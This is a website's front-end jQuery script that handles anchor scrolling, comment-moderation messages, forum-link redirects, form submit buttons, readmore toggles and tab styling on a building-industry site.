request_url: https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.js?t8d3ro
body_size: 588
content:
(function($){
  
  $().ready(function(){
    
    //scroll to anchors
    $(document).on('click', '.scroll-to-anchor', function(e){
      e.preventDefault();
      var href_parts = $(this).attr('href').split('#');
      
      var aid = href_parts[1];
      
      var aTag = $("a[name='"+ aid +"']");
      if ($(aTag).length)
      {
        $('html,body').animate({scrollTop: $(aTag).offset().top},'slow');
      }
    });
    
    //comment moderation status message
    if ($('.messages').text().search('Your comment has been queued for review by site administrators and will be published after approval.'))
    {
      //add custom class
      $('.messages').addClass('comment-moderation');
    }    
   
    //prevent tooltip on login modal
    $('#login-modal [data-toggle="tooltip"]').each(function(){
      $(this).tooltip('disable');
    });
    
    //add 'clear' parameter to url when main nav forum link is clicked
    $('a.main-nav-forum').click(function(e){
      //don't do this if using IE
      if (!window.navigator.userAgent.match(/(MSIE|Trident)/))
      {console.log('clear redirect');
        e.preventDefault();
        window.location = '/forums?clear=true';
      }
    });
    
    //hide 'clear' parameter from url
    if (window.location.search.substring(1).split('&').indexOf('clear=true') >= 0)
    {
      setTimeout(function() {
        window.history.replaceState(null, null, window.location.pathname);
      }, 300);
    }
    
    $('#forum-node-form, #comment-form').submit(function(){
      $(this).find('#edit-submit').hide();
      $(this).find('.submit-replacement').removeClass('hide');   
    });
    
    //readmore links on experts page
    if ($.fn.readmore)
    { 
      $('.expert > .credits').readmore({collapsedHeight: 105, moreLink: '<a class="show-more" href="#">more</a>', lessLink: '<a class="show-less" href="#">less</a>'});
    }
    
    //hack to remove .fade class from htabs on tipsheets
    if (location.pathname.split('/')[1] == 'tipsheet')
    {
      $('div.panel-body').removeClass('fade')
    }
    
  });
    
})(jQuery);